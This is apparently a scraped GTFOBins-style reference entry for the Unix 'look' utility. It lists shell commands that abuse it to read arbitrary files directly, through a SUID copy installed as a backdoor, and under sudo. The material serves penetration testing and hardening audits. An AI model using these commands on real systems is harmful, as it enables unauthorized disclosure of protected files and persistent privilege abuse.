 .. / look Star 6,043
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"